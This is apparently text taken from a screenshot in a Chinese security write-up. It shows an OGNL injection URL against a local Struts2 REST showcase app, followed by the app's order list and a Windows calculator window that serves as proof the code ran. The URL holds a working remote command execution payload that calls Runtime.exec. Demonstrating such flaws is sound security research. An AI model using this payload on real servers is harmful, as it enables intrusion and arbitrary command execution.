 127.0.0.1:8888/struts2-rest-showcase/orders/3!%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec(%23parameters.cmd),i
Orders
ID Client Amount Actions
3 Bob 33 View
5 Jim 66 View
4 Sarah 44 View
Create a new order
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
drops.wooyun.org